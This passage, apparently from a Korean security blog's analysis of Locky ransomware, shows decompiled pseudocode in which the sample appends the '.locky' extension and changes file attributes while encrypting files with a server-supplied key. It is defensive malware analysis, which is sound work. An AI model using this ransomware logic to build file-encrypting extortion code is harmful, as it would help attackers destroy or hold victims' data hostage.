 서버에서 받아온 키 값으로 파일을 암호화 하며 확장자는 locky로 생성합니다.
StringAppend(&v44, v7, L".locky");
sub_402585(0, &v40, 1);
sub_402585(0, &v39, 1);
sub_402585(0, &v43, 1);
LOBYTE(v74) = 11;
sub_402585(0, &v63, 1);
sub_4052F6(lpFileName, &v41);
LOBYTE(v74) = 12;
sub_401BAC(&v42, '₩₩');
LOBYTE(v74) = 13;
sub_401D57(&lpNewFileName, &v44);
sub_402585(0, &v42, 1);
LOBYTE(v74) = 16;
sub_402585(0, &v41, 1);
if ( v69 & 0x800 )
goto LABEL_76;
if ( v69 & 1 )
{
v8 = *(lpFileName + 5) < 8u ? lpFileName : *lpFileName;
if ( !SetFileAttributesW(v8, v69 & 0xFFFFFFFE) )
goto LABEL_76;
}
blog.alyac.co.kr
[그림 15] 파일 암호화